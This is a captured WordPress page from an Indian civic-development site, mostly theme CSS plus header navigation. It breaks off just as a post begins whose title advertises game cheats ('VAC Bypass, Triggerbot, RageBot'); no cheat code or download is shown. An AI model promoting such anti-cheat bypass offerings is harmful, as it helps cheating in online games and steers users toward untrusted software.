	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8388 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Legit Cheats | VAC Bypass, Triggerbot, RageBot</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-8388" class="tm-no-featured-content  post-8388 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
